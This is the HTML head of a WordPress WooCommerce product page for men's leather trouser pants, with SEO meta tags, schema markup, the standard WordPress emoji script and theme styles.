

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osiesports.com/product/mens-leather-trouser-pants/
body_size: 90151
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://osiesports.com/xmlrpc.php" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-270x270.png" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Men&#039;s Leather Trouser Pants: A Fusion of Elegance and Edge. Sophisticated Style: Trousers crafted from genuine leather for a polished look. Tailored Fit: Designed to provide a sleek and well-fitted silhouette. Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear. Professional Elegance: Transitions seamlessly from office to evening events. Luxurious Material: Crafted from high-quality leather for durability and style. Classic Color Options: Available in versatile shades to complement various outfits. Front Closure: Button or zipper closure adds a tailored touch. Belt Loops: Accommodates belts for a refined and complete look. Minimalist Design: Embraces simplicity for timeless appeal. Comfortable Interior: Lined for comfort and ease of movement. Subtle Stitching Details: Adds a touch of sophistication to the design. Stylish Versatility: Can be dressed up with blazers or down with casual shirts. Expressive Confidence: Leather trousers exude self-assured style. Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://osiesports.com/product/mens-leather-trouser-pants/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="osiesports.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MEN’S LEATHER TROUSER PANTS - osiesports.com" />
		<meta property="og:description" content="Men&#039;s Leather Trouser Pants: A Fusion of Elegance and Edge. Sophisticated Style: Trousers crafted from genuine leather for a polished look. Tailored Fit: Designed to provide a sleek and well-fitted silhouette. Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear. Professional Elegance: Transitions seamlessly from office to evening events. Luxurious Material: Crafted from high-quality leather for durability and style. Classic Color Options: Available in versatile shades to complement various outfits. Front Closure: Button or zipper closure adds a tailored touch. Belt Loops: Accommodates belts for a refined and complete look. Minimalist Design: Embraces simplicity for timeless appeal. Comfortable Interior: Lined for comfort and ease of movement. Subtle Stitching Details: Adds a touch of sophistication to the design. Stylish Versatility: Can be dressed up with blazers or down with casual shirts. Expressive Confidence: Leather trousers exude self-assured style. Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble." />
		<meta property="og:url" content="https://osiesports.com/product/mens-leather-trouser-pants/" />
		<meta property="article:published_time" content="2023-08-11T08:17:59+00:00" />
		<meta property="article:modified_time" content="2023-08-26T10:47:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MEN’S LEATHER TROUSER PANTS - osiesports.com" />
		<meta name="twitter:description" content="Men&#039;s Leather Trouser Pants: A Fusion of Elegance and Edge. Sophisticated Style: Trousers crafted from genuine leather for a polished look. Tailored Fit: Designed to provide a sleek and well-fitted silhouette. Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear. Professional Elegance: Transitions seamlessly from office to evening events. Luxurious Material: Crafted from high-quality leather for durability and style. Classic Color Options: Available in versatile shades to complement various outfits. Front Closure: Button or zipper closure adds a tailored touch. Belt Loops: Accommodates belts for a refined and complete look. Minimalist Design: Embraces simplicity for timeless appeal. Comfortable Interior: Lined for comfort and ease of movement. Subtle Stitching Details: Adds a touch of sophistication to the design. Stylish Versatility: Can be dressed up with blazers or down with casual shirts. Expressive Confidence: Leather trousers exude self-assured style. Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/osiesports.com#listItem","position":1,"name":"Home","item":"https:\/\/osiesports.com","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/osiesports.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/#listItem","name":"LEATHER"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/#listItem","position":3,"name":"LEATHER","item":"https:\/\/osiesports.com\/product-category\/leather\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/leather-pant\/#listItem","name":"LEATHER PANT"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/leather-pant\/#listItem","position":4,"name":"LEATHER PANT","item":"https:\/\/osiesports.com\/product-category\/leather\/leather-pant\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#listItem","name":"MEN\u2019S LEATHER TROUSER PANTS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/#listItem","name":"LEATHER"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#listItem","position":5,"name":"MEN\u2019S LEATHER TROUSER PANTS","previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/leather\/leather-pant\/#listItem","name":"LEATHER PANT"}}]},{"@type":"ItemPage","@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#itempage","url":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/","name":"MEN\u2019S LEATHER TROUSER PANTS - osiesports.com","description":"Men's Leather Trouser Pants: A Fusion of Elegance and Edge. Sophisticated Style: Trousers crafted from genuine leather for a polished look. Tailored Fit: Designed to provide a sleek and well-fitted silhouette. Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear. Professional Elegance: Transitions seamlessly from office to evening events. Luxurious Material: Crafted from high-quality leather for durability and style. Classic Color Options: Available in versatile shades to complement various outfits. Front Closure: Button or zipper closure adds a tailored touch. Belt Loops: Accommodates belts for a refined and complete look. Minimalist Design: Embraces simplicity for timeless appeal. Comfortable Interior: Lined for comfort and ease of movement. Subtle Stitching Details: Adds a touch of sophistication to the design. Stylish Versatility: Can be dressed up with blazers or down with casual shirts. Expressive Confidence: Leather trousers exude self-assured style. Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/osiesports.com\/#website"},"breadcrumb":{"@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/osiesports.com\/wp-content\/uploads\/2023\/08\/MENS-LEATHER-TROUSER-PANTS3.jpg","@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#mainImage","width":1000,"height":1000,"caption":"MEN\u2019S LEATHER TROUSER PANTS"},"primaryImageOfPage":{"@id":"https:\/\/osiesports.com\/product\/mens-leather-trouser-pants\/#mainImage"},"datePublished":"2023-08-11T09:17:59+01:00","dateModified":"2023-08-26T11:47:48+01:00"},{"@type":"Organization","@id":"https:\/\/osiesports.com\/#organization","name":"osiesports.com","url":"https:\/\/osiesports.com\/"},{"@type":"WebSite","@id":"https:\/\/osiesports.com\/#website","url":"https:\/\/osiesports.com\/","name":"osiesports.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/osiesports.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEN’S LEATHER TROUSER PANTS - osiesports.com</title>
	<link rel="canonical" href="https://osiesports.com/product/mens-leather-trouser-pants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEN’S LEATHER TROUSER PANTS - osiesports.com" />
	<meta property="og:description" content="Men&#039;s Leather Trouser Pants: A Fusion of Elegance and Edge.  Sophisticated Style: Trousers crafted from genuine leather for a polished look.  Tailored Fit: Designed to provide a sleek and well-fitted silhouette.  Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear.  Professional Elegance: Transitions seamlessly from office to evening events.  Luxurious Material: Crafted from high-quality leather for durability and style.  Classic Color Options: Available in versatile shades to complement various outfits.  Front Closure: Button or zipper closure adds a tailored touch.  Belt Loops: Accommodates belts for a refined and complete look.  Minimalist Design: Embraces simplicity for timeless appeal.  Comfortable Interior: Lined for comfort and ease of movement.  Subtle Stitching Details: Adds a touch of sophistication to the design.  Stylish Versatility: Can be dressed up with blazers or down with casual shirts.  Expressive Confidence: Leather trousers exude self-assured style.  Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble." />
	<meta property="og:url" content="https://osiesports.com/product/mens-leather-trouser-pants/" />
	<meta property="og:site_name" content="osiesports.com" />
	<meta property="article:modified_time" content="2023-08-26T10:47:48+00:00" />
	<meta property="og:image" content="http://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://osiesports.com/product/mens-leather-trouser-pants/","url":"https://osiesports.com/product/mens-leather-trouser-pants/","name":"MEN’S LEATHER TROUSER PANTS - osiesports.com","isPartOf":{"@id":"https://osiesports.com/#website"},"primaryImageOfPage":{"@id":"https://osiesports.com/product/mens-leather-trouser-pants/#primaryimage"},"image":{"@id":"https://osiesports.com/product/mens-leather-trouser-pants/#primaryimage"},"thumbnailUrl":"https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg","datePublished":"2023-08-11T08:17:59+00:00","dateModified":"2023-08-26T10:47:48+00:00","breadcrumb":{"@id":"https://osiesports.com/product/mens-leather-trouser-pants/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://osiesports.com/product/mens-leather-trouser-pants/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://osiesports.com/product/mens-leather-trouser-pants/#primaryimage","url":"https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg","contentUrl":"https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg","width":1000,"height":1000,"caption":"MEN’S LEATHER TROUSER PANTS"},{"@type":"BreadcrumbList","@id":"https://osiesports.com/product/mens-leather-trouser-pants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://osiesports.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://osiesports.com/shop/"},{"@type":"ListItem","position":3,"name":"MEN’S LEATHER TROUSER PANTS"}]},{"@type":"WebSite","@id":"https://osiesports.com/#website","url":"https://osiesports.com/","name":"osiesports.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://osiesports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; Feed" href="https://osiesports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; Comments Feed" href="https://osiesports.com/comments/feed/" />
<link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; MEN’S LEATHER TROUSER PANTS Comments Feed" href="https://osiesports.com/product/mens-leather-trouser-pants/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/osiesports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */ !function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://osiesports.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://osiesports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://osiesports.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
